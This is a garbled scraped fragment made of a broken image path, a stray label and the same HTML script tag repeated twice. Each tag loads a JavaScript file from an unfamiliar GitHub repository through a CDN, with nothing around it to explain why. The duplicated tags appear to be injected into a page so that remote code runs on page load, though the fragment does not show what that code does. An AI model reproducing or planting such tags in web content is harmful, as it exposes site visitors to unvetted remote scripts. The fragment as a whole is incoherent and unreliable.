 ( - Ysuf-237)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  